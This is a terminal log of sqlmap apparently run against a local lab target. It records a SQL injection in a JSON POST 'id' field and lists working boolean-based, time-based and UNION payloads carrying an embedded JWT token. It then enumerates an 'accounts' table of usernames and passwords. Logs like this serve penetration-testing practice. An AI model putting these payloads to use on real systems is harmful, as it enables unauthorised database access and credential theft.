 |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respons
ible for any misuse or damage caused by this program
[*] starting @ 04:27:14 /2023-05-31/
[04:27:14] [INFO] parsing HTTP request from 'pc'
JSON data found in POST body. Do you want to process it? [Y/n/q] y
[04:27:16] [INFO] resuming back-end DBMS 'sqlite'
[04:27:16] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: JSON id ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: {"timeout_seconds":1,"metadata":[{"name":"token","value":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoibWluaSIsImV4cCI6MTY4NTUzMTQyMn0.ps4Hmjyrkjkp9ohZrOIZcvXs3gttStLShUvpRQSr-xM"}],"data":[{"id":"1 AND 2129=2129"}]}
    Type: time-based blind
    Title: SQLite > 2.0 OR time-based blind (heavy query)
    Payload: {"timeout_seconds":1,"metadata":[{"name":"token","value":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoibWluaSIsImV4cCI6MTY4NTUzMTQyMn0.ps4Hmjyrkjkp9ohZrOIZcvXs3gttStLShUvpRQSr-xM"}],"data":[{"id":"1 OR 8218=LIKE(CHAR(65,
66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2))))"}]}
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: {"timeout_seconds":1,"metadata":[{"name":"token","value":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoibWluaSIsImV4cCI6MTY4NTUzMTQyMn0.ps4Hmjyrkjkp9ohZrOIZcvXs3gttStLShUvpRQSr-xM"}],"data":[{"id":"-2316 UNION ALL SELECT
CHAR(113,122,118,112,113)||CHAR(106,110,105,115,105,86,114,113,108,114,106,90,77,102,68,66,122,103,83,105,99,113,77,67,109,74,84,117,83,65,99,84,119,98,90,113,83,70,120,97)||CHAR(113,118,98,106,113)-- kSni"}]}
---
[04:27:16] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[04:27:16] [INFO] fetching columns for table 'accounts'
Database: <current>
Table: accounts
[2 columns]
+----------+------+
| Column   | Type |
+----------+------+
| password | TEXT |
| username | TEXT |
+----------+------+
[04:27:16] [INFO] fetched data logged to text files under '/home/i3eg1nner/.local/share/sqlmap/output/127.0.0.1'
[*] ending @ 04:27:16 /2023-05-31/
┌──(i3eg1nner㉿minilite)-[~]
└─$